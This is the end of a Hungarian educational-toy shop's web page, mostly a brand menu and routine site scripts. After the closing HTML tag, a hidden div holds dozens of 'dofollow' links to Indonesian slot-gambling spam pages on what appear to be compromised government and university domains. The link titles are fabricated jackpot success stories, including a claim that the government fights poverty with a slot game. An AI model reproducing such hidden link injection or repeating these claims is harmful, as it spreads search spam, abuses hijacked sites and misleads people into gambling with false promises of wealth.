title="Halilit">Halilit</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/hama/" title="HAMA">HAMA</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/hape/" title="Hape">Hape</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/harmat-kiado/" title="Harmat Kiadó">Harmat Kiadó</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/hasbro/" title="Hasbro">Hasbro</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/headu/" title="Headu">Headu</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/hope-winning/" title="Hope Winning">Hope Winning</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/hot-wheels/" title="Hot Wheels">Hot Wheels</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/huch-friends/" title="Huch&friends">Huch&friends</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/hutter/" title="Hutter">Hutter</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/intelligens-gyurma/" title="Intelligens gyurma">Intelligens gyurma</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/jabadabado-fajatekok/" title="JaBaDaBaDo">JaBaDaBaDo</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/janod/" title="Janod">Janod</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/jar-melo/" title="Jar Melo">Jar Melo</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/java/" title="Jáva">Jáva</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/keller-mayer/" title="Keller&Mayer">Keller&Mayer</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/kensho/" title="Kensho">Kensho</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/klein-toys/" title="Klein Toys">Klein Toys</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/label-label/" title="Label Label">Label Label</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/learning-resources/" title="Learning resources">Learning resources</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/legler/" title="Legler">Legler</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/leonardo/" title="Leonardo">Leonardo</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/lilliputiens/" title="Lilliputiens">Lilliputiens</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/little-dutch/" title="Little Dutch">Little Dutch</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/little-lovely-company/" title="Little Lovely Company">Little Lovely Company</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/littlelife/" title="LittleLife">LittleLife</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/llorens/" title="Llorens">Llorens</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/logico/" title="Logico">Logico</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/logis/" title="LOGIS">LOGIS</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/logopedia-kiado/" title="Logopédia Kiadó">Logopédia Kiadó</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/londji/" title="LONDJI">LONDJI</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/luk/" title="Lük">Lük</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/magni/" title="MAGNI">MAGNI</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/make-it-real/" title="MAKE IT REAL">MAKE IT REAL</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/mancsorjarat/" title="Mancsőrjárat">Mancsőrjárat</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/manfred-es-anton/" title="Manfréd és Anton">Manfréd és Anton</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/mano-konyvek/" title="Manó könyvek">Manó könyvek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/megaform/" title="Megaform">Megaform</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/melissa-doug/" title="Melissa&Doug">Melissa&Doug</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/mieredu/" title="Mieredu">Mieredu</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/miniland/" title="Miniland">Miniland</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/mora/" title="MÓRA">MÓRA</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/moulin-roty/" title="Moulin Roty">Moulin Roty</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/my-fairy-garden/" title="MY FAIRY GARDEN">MY FAIRY GARDEN</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/napraforgo/" title="Napraforgó">Napraforgó</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/navir/" title="Navir">Navir</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/noris/" title="Noris">Noris</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/ooly/" title="OOLY">OOLY</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/orchard/" title="Orchard">Orchard</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/pagony/" title="Pagony">Pagony</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/petit-collage/" title="Petit Collage">Petit Collage</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/piatnik/" title="Piatnik">Piatnik</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/pixelhobby-1-2-3/" title="Pixelhobby">Pixelhobby</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/plantoys/" title="PlanToys">PlanToys</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/play---go/" title="Play & GO">Play & GO</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/playmobil/" title="Playmobil">Playmobil</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/poppik/" title="POPPIK">POPPIK</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/popular-playthings/" title="Popular playthings">Popular playthings</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/purple-cow/" title="Purple cow">Purple cow</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/qman/" title="QMAN">QMAN</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/quadrilla/" title="Quadrilla">Quadrilla</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/quercetti/" title="Quercetti">Quercetti</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/quire/" title="Quire">Quire</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/radosza-gyuruk/" title="Radosza gyűrűk">Radosza gyűrűk</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/ravensburger/" title="Ravensburger">Ravensburger</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/recent-toys/" title="Recent toys">Recent toys</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/rubik/" title="Rubik">Rubik</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/s-t-e-m--tudomanyok/" title="S.T.E.M. tudományok">S.T.E.M. tudományok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/satch/" title="Satch">Satch</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/schipper/" title="Schipper">Schipper</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/schleich/" title="Schleich">Schleich</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/schmidt/" title="Schmidt">Schmidt</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/scolar-konyvek/" title="Scolar könyvek">Scolar könyvek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/scoot---ride/" title="Scoot & Ride">Scoot & Ride</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/scratch-europe/" title="Scratch Europe">Scratch Europe</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/sentosphere/" title="SentoSphére">SentoSphére</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/skip-hop/" title="Skip hop">Skip hop</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/smart-games/" title="Smart Games">Smart Games</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/smartmax-1/" title="SmartMax">SmartMax</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/so-magic-so-bomb/" title="SO MAGIC, SO BOMB">SO MAGIC, SO BOMB</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/spiegelburg/" title="Spiegelburg">Spiegelburg</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/spin-master/" title="Spin Master">Spin Master</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/stockmar/" title="Stockmar">Stockmar</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/strateg/" title="Strateg">Strateg</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/sycomore/" title="Sycomore">Sycomore</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/tactic/" title="Tactic">Tactic</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/tatamiz/" title="Tatamiz">Tatamiz</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/thinkfun/" title="Thinkfun">Thinkfun</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/tooky/" title="Tooky">Tooky</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/trefl/" title="TREFL">TREFL</a></li></div></td><td><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/trudi/" title="Trudi">Trudi</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/tryco/" title="Tryco">Tryco</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/v-cube-versenykocka/" title="V-cube versenykocka">V-cube versenykocka</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/vesike/" title="Vésike">Vésike</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/vilac/" title="Vilac">Vilac</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/vivandra-kiado/" title="Vivandra Kiadó">Vivandra Kiadó</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/waboba/" title="Waboba">Waboba</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/waytoplay/" title="WayToPlay">WayToPlay</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/wow-toys/" title="Wow toys">Wow toys</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/zazu/" title="ZAZU">ZAZU</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/zoch/" title="Zoch">Zoch</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/markak/zometool/" title="Zometool">Zometool</a></li></div></td></tr></table></ul>
					</div>
					<script >
						animatedcollapse.addDiv('almenu_8', 'fade=1');
					</script>
				</li>
				<li><a href="https://fejlesztojatekvilag.hu/legujabb-jatekok-1/">LEGÚJABB JÁTÉKOK</a>
					<div id="almenu_1141" style="display: none;">
					</div>
					<script >
						animatedcollapse.addDiv('almenu_1141', 'fade=1');
					</script>
				</li>			
			<li>
				<a href="https://fejlesztojatekvilag.hu/hu/rolunk-page-3/"  class="" id="menu13" title="Rólunk" >Rólunk</a>			
			</li>			
			<li>
				<a href="https://fejlesztojatekvilag.hu/hu/velemenyek-page-98/"  class="" id="menu298" title="Vélemények" >Vélemények</a>			
			</li>			
			<li>
				<a href="https://fejlesztojatekvilag.hu/hu/jatekos_cikkek-page-9/blog-blogcat-1/"  class="" id="menu39" title="Játékos Cikkek" >Játékos Cikkek</a>			
			</li>			
			<li>
				<a href="https://fejlesztojatekvilag.hu/hu/informaciok-page-5/"  class="" id="menu45" title="Információk" >Információk</a>
					
						<ul class="sub"><li><a href="https://fejlesztojatekvilag.hu/hu/velemenyek-page-98/"  class="" id="menu498" title="Vélemények" >Vélemények</a></li><li><a href="https://fejlesztojatekvilag.hu/hu/adatkezeles-page-8/"  class="" id="menu48" title="Adatkezelés" >Adatkezelés</a></li><li><a href="https://fejlesztojatekvilag.hu/hu/aszf-page-15/"  class="" id="menu415" title="ÁSZF" >ÁSZF</a></li><li><a href="https://fejlesztojatekvilag.hu/hu/szallitasi_koltseg_1490_ft_tol__de_akar_ingyen-page-17/"  class="" id="menu417" title="Szállítási költség 1490 Ft-tól, de akár INGYEN!" >Szállítási költség 1490 Ft-tól, de akár INGYEN!</a></li><li><a href="https://fejlesztojatekvilag.hu/hu/1_3_munkanapos_kiszallitas_-page-18/"  class="" id="menu418" title="1-3 munkanapos kiszállítás " >1-3 munkanapos kiszállítás </a></li><li><a href="https://fejlesztojatekvilag.hu/hu/5_os_torzsvasarloi_kedvezmeny-page-19/"  class="" id="menu419" title="5%-os törzsvásárlói kedvezmény" >5%-os törzsvásárlói kedvezmény</a></li><li><a href="https://fejlesztojatekvilag.hu/hu/miert_vasarolj_nalunk-page-21/"  class="" id="menu421" title="Miért vásárolj nálunk?" >Miért vásárolj nálunk?</a></li><li><a href="https://fejlesztojatekvilag.hu/hu/akiket_tamogatunk-page-12/"  class="" id="menu412" title="Akiket támogatunk" >Akiket támogatunk</a></li><li><a href="https://fejlesztojatekvilag.hu/hu/garancia-page-94/"  class="" id="menu494" title="Garancia" >Garancia</a></li><li><a href="https://fejlesztojatekvilag.hu/hu/jatek_rendeles___az_internetes_vasarlas_elonyei-page-95/"  class="" id="menu495" title="Játék rendelés - Az internetes vásárlás előnyei" >Játék rendelés - Az internetes vásárlás előnyei</a></li><li><a href="https://fejlesztojatekvilag.hu/hu/reklamacio_es_elallas-page-97/"  class="" id="menu497" title="Reklamáció és Elállás" >Reklamáció és Elállás</a></li></ul>
									
			</li>			
			<li>
				<a href="https://fejlesztojatekvilag.hu/hu/kapcsolat-page-4/"  class="" id="menu54" title="Kapcsolat" >Kapcsolat</a>			
			</li>			
			<li>
				<a href="https://fejlesztojatekvilag.hu/hu/kosar-page-2/?time=1765022943"  class="" id="menu62" title="Kosár" >Kosár</a>			
			</li>			
			<li>
				<a href="https://fejlesztojatekvilag.hu/hu/reklamacio_es_elallas-page-97/"  class="" id="menu797" title="Reklamáció és Elállás" >Reklamáció és Elállás</a>			
			</li>			
			<li>
				<a href="https://fejlesztojatekvilag.hu/hu/popup_az_oldal_nyitasakor-page-99/"  class="" id="menu899" title="Popup az oldal nyitásakor" >Popup az oldal nyitásakor</a>			
			</li>	
	</nav>
	<script >
	animatedcollapse.ontoggle=function($, divobj, state){ //fires each time a DIV is expanded/contracted
		//$: Access to jQuery
		//divobj: DOM reference to DIV being expanded/ collapsed. Use "divobj.id" to get its ID
		//state: "block" or "none", depending on state
	}
	$(document).ready(function(){
		animatedcollapse.init();
	});
	</script>

	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-67611341-1', 'auto');
	  ga('send', 'pageview');

	</script>

	<script src="https://apis.google.com/js/platform.js" async defer>
	  {lang: 'hu'}
	</script>

	<script>
			$(document).ready(function() {
				$('.fancybox').fancybox();
			});
	</script> 

	<script >

	/***********************************************
	* Disable "Enter" key in Form script- By Nurul Fadilah(nurul@REMOVETHISvolmedia.com)
	* This notice must stay intact for use
	* Visit http://www.dynamicdrive.com/ for full source code
	***********************************************/
					
	function handleEnter (field, event) {
			var keyCode = event.keyCode ? event.keyCode : event.which ? event.which : event.charCode;
			if (keyCode == 13) {
				var i;
				for (i = 0; i < field.form.elements.length; i++)
					if (field == field.form.elements[i])
						break;
				i = (i + 1) % field.form.elements.length;
				field.form.elements[i].focus();
				return false;
			} 
			else
			return true;
		}      

	</script>

	<script>
	$(".scroll").click(function(event){
			 event.preventDefault();
			 //calculate destination place
			 var dest=0;
			 if($(this.hash).offset().top > $(document).height()-$(window).height()){
				  dest=$(document).height()-$(window).height()-160;
			 }else{
				  dest=$(this.hash).offset().top-160;
			 }
			 //go to destination
			 $('html,body').animate({scrollTop:dest}, 1000,'swing');
		 });
	</script>	

	<!--Scroll to top -->
	<script>
	$(document).ready(function(){
		//Check to see if the window is top if not then display button
		$(window).scroll(function(){
			if ($(this).scrollTop() > 100) {
				$('.scrollToTop').fadeIn();
			} else {
				$('.scrollToTop').fadeOut();
			}
		});
		
		//Click event to scroll to top
		$('.scrollToTop').click(function(){
			$('html, body').animate({scrollTop : 0},800);
			return false;
		});
	});
	</script>
	<script>  
		$('#fix_menu').fixTo('body', {zIndex:10});
		
	 </script>
	 
<script >
	function showloading2(id, value) {
		document.getElementById(id).innerHTML = '<i class="fa fa-spinner fa-spin fa-2x fa-fw"></i>'; 
	}
	function dontdisplay(id) {
		document.getElementById(id).style.display = 'none'; 
	}
</script>
<script >
	function scrollTo2(hash) {
    //location.hash = "#" + hash;
	
	      // Store hash
      var hash = "#" + hash;

      // Using jQuery's animate() method to add smooth page scroll
      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top
      }, 1200, function(){
   
        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
}
</script>

<script
    
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>


	<script  src="js/base.js?v=1496386470"></script>	
	<a href="#" class="scrollToTop"></a>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce5a922a99084140a1d5a49d033c73f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html><div style="display:none;">
<a href="https://jdih.rri.go.id/berita/bongkar-pola-gacor-mahjong-wins.html" rel="dofollow">Jangan Asal Spin! Bongkar Pola Gacor Mahjong Wins yang Bikin Cuan Deras</a>
<a href="https://jdih.rri.go.id/berita/beli-motor-cash-dari-mahjong-wins.html" rel="dofollow">Bu Tina Kaget! Anaknya Beli Motor Cash dari Main Mahjong Wins</a>
<a href="https://jdih.rri.go.id/berita/panen-rezeki-dari-mahjong-wins.html" rel="dofollow">Dari Papan Tulis ke Layar Slot: Guru Honorer Ini Panen Rezeki dari Mahjong Wins!</a>
<a href="https://jdih.rri.go.id/berita/perjalanan-agus-sang-juragan-mahjong-wins.html" rel="dofollow">Dari Game ke Duit: Perjalanan Ajaib Agus Sang Juragan Mahjong Wins</a>
<a href="https://jdih.rri.go.id/berita/dari-slot-mahjong-wins-ke-kandang.html" rel="dofollow">Dari Slot Mahjong Wins ke Kandang: Perjalanan Tak Terduga Sang Juragan Sapi</a>
<a href="https://jdih.rri.go.id/berita/cerita-gokil-bang-temon-dan-mahjong-wins.html" rel="dofollow">Dari Warung Kopi ke Maxwin: Cerita Gokil Bang Temon dan Mahjong Wins</a>
<a href="https://jdih.rri.go.id/berita/perjalanan-juru-parkir-mahjong-wins.html" rel="dofollow">Dari Ngantri Motor ke Ngantri Duit: Perjalanan Tak Terduga Si Juru Parkir berkat Mahjong Wins</a>
<a href="https://freesvg.org/imgs/blog/rtp-mahjong-wins-lagi-tinggi-banget.html" rel="dofollow">RTP Mahjong Wins Lagi Tinggi Banget! Saatnya Cuan Gede Sebelum Turun Lagi!</a>
<a href="https://freesvg.org/imgs/blog/resep-cungkring-ala-mahjong-wins.html" rel="dofollow">Resep Cungkring Viral ala Mr. Friday, Terinspirasi Mahjong Wins?!</a>
<a href="https://freesvg.org/imgs/blog/sulap-10-ribu-jadi-puluhan-juta-pakai-trik-mahjong-wins.html" rel="dofollow">Pemain Sulap Asal Medan Rubah 10 Ribu Jadi Puluhan Juta Pakai Trik dari Mahjong Wins</a>
<a href="https://freesvg.org/imgs/blog/menanggulangi-kemiskinan-menggunakan-mahjong-wins.html" rel="dofollow">Upaya Pemerintah Dalam Menanggulangi Kemiskinan Menggunakan Mahjong Wins</a>
<a href="https://sidilan.bogorkab.go.id/berita/wisata-bogor-pancing-jackpot-mahjong-wins.html" rel="dofollow">7 Tempat Wisata di Bogor Ini Katanya Bisa Pancing Jackpot Mahjong Ways, Sudah Coba?</a>
<a href="https://sidilan.bogorkab.go.id/berita/gagal-interview-malah-cuan-dari-mahjong-wins.html" rel="dofollow">Gagal Interview? Pemuda Ini Malah Cuan dari Mahjong Wins hingga Rp188 Juta!</a>
<a href="https://sidilan.bogorkab.go.id/berita/trik-cerdas-andre-main-mahjong-wins.html" rel="dofollow">Bukan Curang tapi Cerdas, Andre Bagikan Triknya Raih Rp.122,500 Juta dari Mahjong Wins</a>
<a href="https://sidilan.bogorkab.go.id/berita/rental-mobil-sport-berkat-mahjong-wins.html" rel="dofollow">Eks Pegawai Showroom Mobil Sukses Buka Usaha Rental Mobil Sport Berkat Mahjong Wins</a>
<a href="https://sidilan.bogorkab.go.id/berita/bu-rina-kuliahkan-anaknya-berkat-mahjong-wins.html" rel="dofollow">Bu Rina Berhasil Kuliahkan Anaknya di Universitas Ternama Berkat Bantuan dari Mahjong Wins</a>
<a href="https://jdih.murungrayakab.go.id/berita/ojol-ini-buktikan-bisa-cuan-dari-mahjong-wins.html" rel="dofollow">Sepi Orderan Bukan Halangan, Ojol Ini Buktikan Bisa Cuan dari Mahjong Wins</a>
<a href="https://jdih.murungrayakab.go.id/berita/mahjong-wins-jadi-ekstrakurikuler-resmi.html" rel="dofollow">Mahjong Wins Kini Jadi Ekstrakurikuler Resmi di Sekolah, Belajar Logika dari Game Slot!</a>
<a href="https://jdih.murungrayakab.go.id/berita/rt-jombang-raih-jackpot-mahjong-wins.html" rel="dofollow">Ketua RT Jombang Adakan Pesta Dangdut Koplo Usai Raih Jackpot Rp220 Juta dari Mahjong Wins</a>
<a href="https://jdih.murungrayakab.go.id/berita/jadi-juragan-pempek-lewat-mahjong-wins.html" rel="dofollow">Solihin & Mahjong Wins: Kisah Pemuda Nongkrong yang Kini Jadi Juragan Pempek</a>
<a href="https://jdih.murungrayakab.go.id/berita/mahjong-wins-bikin-syok.html" rel="dofollow">Mahjong Wins Bikin Syok: Bang Kasman Kaget Dapat Rejeki Nomplok Rp284 Juta Rupiah</a>
<a href="https://cbt.uts.ac.id/public/riset-mengejutkan-scatter-hitam-fosil-di-mahjong-wins-3-muncul-lagi.html" rel="dofollow">Riset Mengejutkan! Scatter Hitam Fosil di Mahjong Wins 3 Muncul Lagi?</a>
<a href="https://cbt.uts.ac.id/public/bang-remon-ubah-10-ribu-jadi-122-juta-lewat-mahjong-wins.html" rel="dofollow">Ketika Akal Sehat Libur, Insting Jalan: Bang Remon Ubah 10 Ribu jadi 122 Juta lewat Mahjong Wins</a>
<a href="https://cbt.uts.ac.id/public/dari-nemu-duit-di-warkop-berujung-jadi-sultan-dadakan-gara-gara-mahjong-wins.html" rel="dofollow">Dari Nemu Duit di Warkop, Berujung Jadi Sultan Dadakan Gara-gara Mahjong Wins!</a>
<a href="https://cbt.uts.ac.id/public/buruh-pabrik-gunakan-thrnya-untuk-bermain-mahjong-wins.html" rel="dofollow">Buruh Pabrik Gunakan Uang THRnya untuk Bermain Mahjong Wins, Gak Disangka Bisa Cuan 39 Juta!</a>
<a href="https://cbt.uts.ac.id/public/iseng-nyepin-abis-makan-nasi-goreng-kecap-asin-isal-jackpot-199-juta-dari-mahjong-wins.html" rel="dofollow">Iseng Nyepin Abis Makan Nasi Goreng Kecap Asin, Isal Jackpot Rp199 Juta dari Mahjong Wins</a>
<a href="https://sultan.untirta.ac.id/berita/mas-sugeng-resign-jadi-pelayan-cafe-jaksel-usai-dapat-jackpot-rp-218-juta-dari-mahjong-wins.html" rel="dofollow">Mas Sugeng Resign Jadi Pelayan Cafe Jaksel Usai Dapat Jackpot Rp218 Juta dari Mahjong Wins</a>
<a href="https://jdih.murungrayakab.go.id/berita/bang-darso-ubah-10-ribu-jadi-293-juta-lewat-mahjong-wins.html" rel="dofollow">Modal Minimalis Tetep Bisa Cuan, Bang Darso Buktikan Bisa Ubah 10 Ribu Jadi 293 Juta Lewat Mahjong Wins Pakai Pola Lama</a>
<a href="https://jdih.murungrayakab.go.id/berita/iseng-buka-game-mahjong-wins.html" rel="dofollow">Iseng Buka Game Mahjong Wins, Bang Ade Malah Cuan Rp32 Juta Sambil Ngopi</a>
<a href="https://jdih.murungrayakab.go.id/berita/warga-jambi-panen-mahjong-wins.html" rel="dofollow">Main Santai di Bet 5000, Warga Jambi Ini Malah Panen Rp197 Juta di Mahjong Wins!</a>
<a href="https://jdih.murungrayakab.go.id/berita/dari-gadai-hp-jadi-juragan-konter-berkat-mahjong-wins.html" rel="dofollow">Dari Gadai HP Jadi Juragan Konter! Berkat Mahjong Wins, Pak Tono Panen Cuan Rp418 Juta & Buka 20 Cabang Konter</a>
<a href="https://jdih.murungrayakab.go.id/berita/mahasiswi-bongkar-pola-rtp-mahjong-wins.html" rel="dofollow">Mahasiswi Bongkar Pola RTP Mahjong Wins, Cuan Maksimal Tanpa Modal Besar!</a>
<a href="https://jdih.murungrayakab.go.id/berita/dari-barang-bekas-sampai-maxwin-mahjong-wins.html" rel="dofollow">Dari Barang Bekas Sampai Maxwin Mahjong Wins: Gaya Hidup Dua Dunia Pak Beni</a>
<a href="https://jdih.murungrayakab.go.id/berita/reno-panen-94-juta-dari-scatter-hitam-mahjong-wins.html" rel="dofollow">Siang Ngegrab, Malam Ngegas! Reno Panen Rp94 Juta dari Scatter Hitam Mahjong Wins</a>
